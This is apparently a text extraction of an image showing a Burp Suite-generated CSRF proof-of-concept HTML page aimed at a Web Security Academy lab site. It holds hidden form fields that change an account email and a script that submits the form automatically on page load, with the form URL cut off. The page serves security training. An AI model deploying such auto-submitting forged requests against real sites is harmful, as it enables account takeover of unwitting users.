 CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a8100ac0315417d80320384003300ec.web-security-academy.net/my-
5 <input type="hidden" name="email" value="new&#64;email&#46;com" />
6 <input type="hidden" name="csrf" value="ZuPkyELvvur8UcjjY88D27Fir3wwjzw9" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15